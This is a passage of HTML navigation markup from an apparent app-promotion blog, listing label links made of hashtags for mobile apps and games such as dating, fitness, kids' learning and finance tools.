<a dir='ltr' href='https://www.tehnico.com/search/label/%23counseling%20%23mentalhealth%20%23therapy%20%23online%20%23androidapps%20%23relationships%20%23stress%20%23emotional'>
#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CouponFinder%20%23FindCoupons%20%23BestDeals%20%23BestCoupons%20%23CouponsApp%20%23IOS%20%23Android'>
#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23crypto%20%23btc%20%23bitcoin%20%23netherlands%20%23dutch%20%23belgium%20%23cryptocurrency%20%23eth'>
#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CvMakerForIphone%20%23JobAnalyzer%20%23CvCreator%20%23CvBuilder%20%23AtsCvMaker%20%23IOS'>
#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DailyJournalApp%20%23PromptedJournal%20%23JournalingApp%20%23DailyJournalingApp%20%23MindJournal%20%23Android%20%23IOS'>
#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DARE'>
#DARE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23dating%20%23social%20%23singles%20%23meet%20%23Apps%20%23Androidapps%20%23iPhoneapps'>
#dating #social #singles #meet #Apps #Androidapps #iPhoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%0A%23friendfinder%0A%23meetnewpeople%0A%23findlove%0A%23makeconnections%0A%23singlelife%0A%23datingadvice%0A%23lovelife%0A%23relationships%0A%23friendship%0A%23community%0A%23socialapp'>
#datingapp
#friendfinder
#meetnewpeople
#findlove
#makeconnections
#singlelife
#datingadvice
#lovelife
#relationships
#friendship
#community
#socialapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%20%23matchingapp%20%23findpeople%20%23streaminglive%20%23funchat%20%23Android%20%23IOS'>
#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23dog%20%23puppy%20%23training%20%23apps'>
#dog #puppy #training #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogOwner%20%23DogParents%20%23YardSharing%20%23DogPlaytime%20%23DogBoarding%20%23IOS%20%23Android'>
#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogWalking%20%23MakeMoneyMexico%20%23EarnExtraCash%20%23MexicoServiceApp%20%23MexicoJobs%20%23PetServicesMexico'>
#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DragRacingSimulator%0A%23RacingGame%0A%23MobileGaming%0A%23MultiplayerRacing%0A%23FastCars%0A%23GameOfTheWeek%0A%23AdrenalineRush%0A%23CarEnthusiasts%0A%23RacingCommunity%0A%23GamingExperience'>
#DragRacingSimulator
#RacingGame
#MobileGaming
#MultiplayerRacing
#FastCars
#GameOfTheWeek
#AdrenalineRush
#CarEnthusiasts
#RacingCommunity
#GamingExperience
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DrivingSchool%20%23ParkingGame%20%23RealDriving%20%23RealRacing%20%23RealisticDriviing%20%23Android%20%23IOS'>
#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23drunk%20%23high%20%23embarrassing%20%23texting%20%23sexting%20%23apps%20%23Androidapps'>
#drunk #high #embarrassing #texting #sexting #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EarlyLearning%20%23EducationalApp%20%23KidsEducation%20%23PreschoolLearning%20%23LearningGames%20%23EdTech%20%23iOSApp%20%23ParentingTips%20%23ChildDevelopment%20%23InteractiveLearning%20%23MontessoriEducation'>
#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earn%20%23earningmoney%20%23passiveincome%20%23earncash%20%23earnmoney%20%23apps%20%23Androidapps'>
#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earnmoney%20%23earnmoney%20%23apps%20%23androidapps%20%23extracash'>
#earnmoney #earnmoney #apps #androidapps #extracash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23education%20%23quiz%20%23trivia%20%23Androidapps%20%23Androidgames%20%23Africa%20%23learning'>
#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23learning%20%23kids%20%23toddlers%20%23abc%20%23spelling%20%23English'>
#educational #learning #kids #toddlers #abc #spelling #English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23endless%20%23tap%20%23arcade%20%23androidgames%20%23IndieGamesDev'>
#endless #tap #arcade #androidgames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Entspannungshelden%20%20%23Entspannung%20%20%23Stressbew%C3%A4ltigung%20%20%20%23Gesundheit%20%20%23Wohlbefinden'>
#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EsimApp%20%23MobileData%20%23RoamingApp%20%23EsimRoaming%20%23PrepaidE-simApp%20%23Android%20%23IOS'>
#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EventPlanning%0A%23EventLife%0A%23FamilyLove%0A%23FamilyTime%0A%23FriendsForever%0A%23Besties%0A%23SquadGoals%0A%23friendship%0A%23social%0A%23socialmedia%0A%23apps'>
#EventPlanning
#EventLife
#FamilyLove
#FamilyTime
#FriendsForever
#Besties
#SquadGoals
#friendship
#social
#socialmedia
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ExpenseTrackerApp%20%23ExpenseTracking%20%23IncomeAndExpenseTracker%20%23TrackExpensesApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23family%20%23kids%20%23childrenapp%20%23kidsapps%20%23parenting%20%23apps%20%23iphoneapps'>
#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FamilySafety%20%23ChildSafety%20%23LocationTracking%20%23ParentingTips%20%23PeaceOfMind%20%23FamilyFirst'>
#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%0A%23style%0A%23fashionista%0A%23fashionblogger%0A%23streetstyle%0A%23fashiongram%0A%23fashionweek%0A%23trendy%0A%23apps'>
#fashion
#style
#fashionista
#fashionblogger
#streetstyle
#fashiongram
#fashionweek
#trendy
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23apps%20%23iPhone%20%23iosapps%20%23ootd%20%23outfitoftheday%20%23lookoftheday'>
#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23clothing%20%23buyandsell%20%23clothes%20%23sell%20%23buy%20%23ads%20%23classifieds'>
#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Feedback%20%23FeedbackApp%20%23AnonymousFeedback%20%23Surveys%20%23IOS%20%23Android'>
#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23finance%20%23apps%20%23iphoneapps%20%23savings%20%23personalfinance'>
#finance #apps #iphoneapps #savings #personalfinance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fitness%20%23bodybuilding%20%23health%20%23nutrition%20%23wellness%20%23social%20%23trainer%20%23influencer%20%23personaltrainer%20%23socialmedia%20%23videos%20%23appstore%20%23ios%20%23iphone%20%23iphone15'>
#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fitness%20%23workouts%20%23caliesthenics%20%23rings%20%23gymrings%20%23apps%20%23appstore%20%23newapps'>
#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FlagGuessing%20%23FlagTiriva%20%23FlagPuzzle%20%23GuessTheGlag%20%23FlagGame%20%23Android'>
#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Flappy%20game%20%23TapJumpGame%20%23WinCashGames%20%23PlayToEarn%20%23EarningGame%20%23EndlessJumpingGame%20%23IOS%20%23Android%20%23Web%20%23PC'>
#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23flight%20%23travel%20%23apps%20%23airport%20%23airline%20%23Androidapps'>
#flight #travel #apps #airport #airline #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FloorPlanner%20%232dFloorPlan%20%233dFloorPlan%20%23RoomScanner%20%23LidarScanner%20%23IOS%20%23Android'>
#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FocusApp%20%23AppBlocker%20%23LimitScreenTime%20%23BlockScreen%20%23BlockApps%20%23IOS'>
#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FoodScanner%20%23CaloriesScanner%20%23FoodScanApp%20%23CaloriesTracker%20%23MacrosTracker%20%23IOS%20%23Android'>
#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23football%20%23soccer%20%23footballnews%20%23transfernews%20%23footballresults%20%23coppaamerica%20%23messi%20%23ronaldo'>
#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FootballWidgets%20%23NbaWidgets%20%23ScoreWidgets%20%23EplWidgets%20%23TeamWidgets%20%23ScoresWidgets%20%23IOS%20%23Android'>
#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23free%20%23digitalmarketing%20%23courses%20%23apps%20%23apprenticeship%20%23education%20%23learn'>
#free #digitalmarketing #courses #apps #apprenticeship #education #learn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fruits%20%23veggies%20%23onlineshopping%20%23shopping%20%23apps'>
#fruits #veggies #onlineshopping #shopping #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23gaming%20%23mobielgames%20%23Androidgames%20%23iosgames'>
#games #gaming #mobielgames #Androidgames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23mobilegames%20%23Androidgames%20%23indiegames%20%23match3%20%23candymatch%20%23saga'>
#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gaming%20%23Games%20%23mobilegaming%20%23mobilegames%20%23Androidgame%20%23indiegames%20%23IndieGameDev'>
#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23geography%20%23flags%20%23quiz%20%23androigames'>
#geography #flags #quiz #androigames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gigs%20%23gigslife%20%23gigsoftheweek%20%20%23handyman%20%23handymantips%20%20%23work%20%23services%20%23local%20%23nearby%20%20%23electrician%20%23apps'>
#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23goals%20%23habits%20%23selfdevelopment%20%23personaldevelopment%20%23success%20%23focus%20%23Apps%20%23Androidapps%20%23iosapps'>
#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gulf%20%23khaleji%20%23arab%20%23social%20%23messaging%20%23meet%20%23people%20%23apps%20%23iPhone'>
#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23habit%20%23goals%20%23apps%20%23Androidapps%20%23productivity%20%23success%20%23motivation'>
#habit #goals #apps #Androidapps #productivity #success #motivation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthandFitness%20%23GroceryShopping%20%23AdaptiveLearning%20%23AIempoweredAnalysis%20%23NaturalLanguageProcessing%20%23ScannerApp%20%23FoodScanningApps%20%23KnowWhatYouEat%20%23IOS'>
#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthAndWellness%0A%23HealthyLiving%0A%23FitnessGoals%0A%23WellnessWednesday%0A%23MindBodySpirit%0A%23NutritionTips%0A%23HealthyHabits%0A%23WellnessJourney%0A%23HealthyChoices'>
#HealthAndWellness
#HealthyLiving
#FitnessGoals
#WellnessWednesday
#MindBodySpirit
#NutritionTips
#HealthyHabits
#WellnessJourney
#HealthyChoices
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23hockey%20%23icehockey%20%23nhl%20%23fantasy%20%23apps%20%23androidapps'>
#hockey #icehockey #nhl #fantasy #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HockeyTraining%20%23HockeyCoach%20%23HockeyGoalieTraining%20%23HockeyGoalieTips%20%23HockeyTrainingApp%20%23AvailableforIOS%20%23Android'>
#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HomeWorkoutsApp%20%23HomeBeginnerWorkouts%20%23HomeWorkoutPrograms%20%23HomeWorkoutRoutine%20%23HomeFitnessApp%20%23Android'>
#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation%20%23IOS%20%23Android'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelManagement%20%23IdleHotel%20%23HotelManagerGame%20%23IdleTimeManagement%20%23IdleHotelManager%20%23HotelManagerSimulator%20%23IOS'>
#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Hypnotherapy%0A%23Hypnosis%0A%23SelfHypnosis%0A%23MentalHealth%0A%23AnxietyRelief%0A%23StressRelief%0A%23meditation'>
#Hypnotherapy
#Hypnosis
#SelfHypnosis
#MentalHealth
#AnxietyRelief
#StressRelief
#meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IndieGame%0A%20%23PuzzleGame%0A%20%23MobileGame%0A%20%23IndieDev%0A%20%23Gaming%0A%20%23MobileGaming%0A%23IndieGameDev'>
#IndieGame
 #PuzzleGame
 #MobileGame
 #IndieDev
 #Gaming
 #MobileGaming
#IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23retro%20%238bit%20%23steampunk%20%23neon%20%23IndieGameDev%20%23indiedeveloper%20%23Androidgames%20%23arcade'>
#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Indiegames%20%23retrogames%20%23platformer%20%23Androidgames%20%23mobilegaming%20%23mobilegames'>
#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23rhytm%20%23music%20%23Androidgames%20%23mobilegames%20%23mobilegaming%20%23games'>
#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23insurance%20%23local%20%23nearby%20%23nevada%20%23agents%20%23iPhoneapps%20%23iOSapps%20%23Androidapps'>
#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23investing%20%23investment%20%23realestate%20%23property%20%23apps'>
#investing #investment #realestate #property #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IOSgames%20%23AndroidGames%20%23Multiplayer%20%23OnlinePlay%20%23GlobalandLocalLeaderboards%20%23PersonalizeYourAppearance%20%23Fun%20%23Addictive'>
#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iPadGames%0A%23iPhoneGames%0A%23ConnectMonsters%0A%23MobileGaming%0A%23iOSGaming%0A%23BrainTeaser%0A%23PuzzleChallenge%0A%23MonsterMadness%0A%23GameOniOS'>
#iPadGames
#iPhoneGames
#ConnectMonsters
#MobileGaming
#iOSGaming
#BrainTeaser
#PuzzleChallenge
#MonsterMadness
#GameOniOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23music%20%23applemusic%20%23musicstreaming%20%23icloud%20%23iosapps'>
#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23ocr%20%23apps%20%23AppStore%20%23productivity%20%23college%20%23students%20%23work%20%23office'>
#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonegames%20%23iosgames%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23appstore'>
#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IPhoneOrigamiApp%20%23OrigamiApp%20%23OrigamiIdeas%20%23PaperFold%20%23StepbyStepOrigami%20%23IOS'>
#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonewallpapers%20%234kwallpapers%20%23wallpapers%20%23livewallpapers%20%23nature%20%23apps'>
#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23education%20%23parenting%20%23apps%20%23Androidapps%20%23preschoolers%20%23preschool'>
#kids #education #parenting #apps #Androidapps #preschoolers #preschool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parenting%20%23abc%20%23learning%20%23androidgames'>
#kids #parenting #abc #learning #androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parents%20%23parenting%20%23boys%20%23girls%20%23toddlers%20%23education%20%23educational%20%23learning%20%23bedtime%20%23stories%20%23books'>
#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23KidsArt%20%23EducationalGaming%20%23DigitalLearning%20%23CreativeKids%20%23DrawingFun%20%23ArtisticJourney%20%23LearningThroughPlay%20%23DigitalArtistry%20%23android%20%23androidgame%20%23parenting'>
#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23language%20%23learning%20%23Korean%20%23Apps%20%23education%20%23Androidapps%20%23iOSapps'>
#language #learning #Korean #Apps #education #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23law%20%23legal%20%23autoaccident%20%23ticket%20%23dui%20%23california%20%23apps'>
#law #legal #autoaccident #ticket #dui #california #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ListsApp%20%23RecommendationsApp%20%23ShareLists%20%23ShareTips%20%23ShareLinks%20%23IOS%20%23Android'>
#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23london%20%23movers%20%23moving%20%23courier%20%23delivery%20%23uk'>
#london #movers #moving #courier #delivery #uk
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23lotto%20%23lottery%20%23Apps%20%23MegaMillions%20%23Cash4life%20%23Powerball%20%23Androidapps'>
#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23LoveNotes%20%23LoveNotesApp%20%23Relationships%20%23PersonalizedMessages%20%23IOS%20%23Android'>
#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MartialArts%20%23MMAworkouts%20%23MMAtraining%20%23CombatSports%20%23MartialArtsTraining%20%23Android%20%23IOS'>
#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23masturbation%20%23fap%20%23nofap%20%23addictions%20%23addiction%20%23apps%20%23appstore'>
#masturbation #fap #nofap #addictions #addiction #apps #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23math%20%23mathgame%20%23mathematics%20%23puzzle%20%23androidgame%20%23mobilegaming%20%23indiegames%20%23indiedev'>
#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23medical%20%23doctor%20%23healthcare%20%23vet%20%23online%20%23Apps%20%23usa'>
#medical #doctor #healthcare #vet #online #Apps #usa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MemoCalculator%20%23NotepadCalculator%20%23NoteCalculator%20%23CalculatorApp%20%23CalculatorForIphone'>
#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23mentalegesundheit%0A%23entspannung%0A%23stressabbau%0A%23achtsamkeit%0A%23meditationdeutsch%0A%23mentalest%C3%A4rke%0A%23innerreruhe%0A%23selbstf%C3%BCrsorge%0A%23gesundeschlafen'>
#mentalegesundheit
#entspannung
#stressabbau
#achtsamkeit
#meditationdeutsch
#mentalestärke
#innerreruhe
#selbstfürsorge
#gesundeschlafen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23mentalhealth%20%23trauma%20%23stress%20%23anxiety%20%23expressivewriting%20%23psychology'>
#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23secure%20%23private%20%23encrypted%20%23apps%20%23Androidapps%20%23iOSapps'>
#messaging #secure #private #encrypted #apps #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23viber%20%23messenger%20%23facebook%20%23gmail%20%23skype%20%23apps%20%23android%20%23line%20%23instagram'>
#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23whastsappstory%20%23messenger%20%23Apps%20%23Androidapps%20%23stories'>
#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MoneySavingChallenge%0A%2352WeekChallenge%0A%2330DayMoneyChallenge%0A%23SavingsTracker%0A%23BudgetChallenge%0A%23NoSpendChallenge%0A%23SaveMoneyTips%0A%23FinancialFreedom'>
#MoneySavingChallenge
#52WeekChallenge
#30DayMoneyChallenge
#SavingsTracker
#BudgetChallenge
#NoSpendChallenge
#SaveMoneyTips
#FinancialFreedom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23movie%20%23tvshows%20%23apps%20%23iphoneapps%20%23androidapps'>
#movie #tvshows #apps #iphoneapps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MugPrinting%0A%23CustomMugs%0A%23PersonalizedMugs%0A%0A%23PhotoPrints%0A%23PrintedMemories%0A%23CustomPhotoPrints%0A%23PersonalizedPrints%0A%23PrintYourPhotos%0A%23PhotoArt%0A%23design%0A%23shirtprint%0A%23tshirt'>
#MugPrinting
#CustomMugs
#PersonalizedMugs

#PhotoPrints
#PrintedMemories
#CustomPhotoPrints
#PersonalizedPrints
#PrintYourPhotos
#PhotoArt
#design
#shirtprint
#tshirt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Music%20%23andoroid%20%23streaming%20%23apps'>
#Music #andoroid #streaming #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MusicDiscovery%20%23NewMusic%20%23UndergroundMusic%20%23IndieArtists%20%20%23Grime%20%23UKGrime%20%23GrimeScene%20%23GrimeCulture%20%20%23Birmingham'>
#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyEvents%20%23ActivitiesNearby%20%23NearbyActivities%20%23EventMaker%20%23EventCreator%20%23EventFinder%20%23IOS%20%23Android'>
#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyPlaces%20%23NearbyApp%20%23Attractions%20%23PlacesToEat%20%23Activities%20%23IOS%20%23Android'>
#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23news%20%23USA%20%23usnews%20%23usmedia%20%23Apps%20%23newspaper%20%23fox%20%23cnn'>
#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NewsApp%20%23NewsAppForIPhone%20%23iPhoneNewsApp%20%23LatestNewsApp%20%23LatestWorldNews%20%23IOS'>
